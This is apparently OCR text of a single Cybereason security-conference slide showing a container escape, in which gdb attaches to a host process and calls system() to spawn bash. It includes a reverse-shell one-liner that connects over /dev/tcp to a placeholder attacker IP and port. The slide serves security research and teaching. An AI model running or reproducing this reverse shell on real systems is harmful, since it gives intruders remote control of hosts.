 sec-t
Container Escape
By process debugging
Host Machine
Container
gdb
Attaches
Host Process
calls
(void) system ("bash-c 'bash-I …'")
spawns
Bash
bash -i > & / dev/tcp/<attacker_ip>/<attacker_port>0>&1
Kernel of the Host
sec-t
0X0F00
©Cybereason 2023. All Rights Reserved |
33
cybereason®